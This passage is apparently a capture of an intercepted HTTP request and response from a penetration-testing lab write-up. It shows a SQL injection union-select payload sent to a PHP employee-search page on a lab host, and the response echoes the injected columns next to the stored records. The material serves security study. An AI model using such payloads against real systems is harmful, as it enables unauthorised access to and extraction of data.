 Request
Pretty Raw \n Actions
1 GET /kzMb5nVYJw/420search.php?usrtosearch="+union+select+1,2,3%23 HTTP/1.1
2 Host: 10.10.10.114
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Jun 2021 08:20:11 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 316
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :1 <br>
EMP NAME : 2 <br>
EMP POSITION : 3 <br>
--------------------------------<br>
Fetched data successfully
10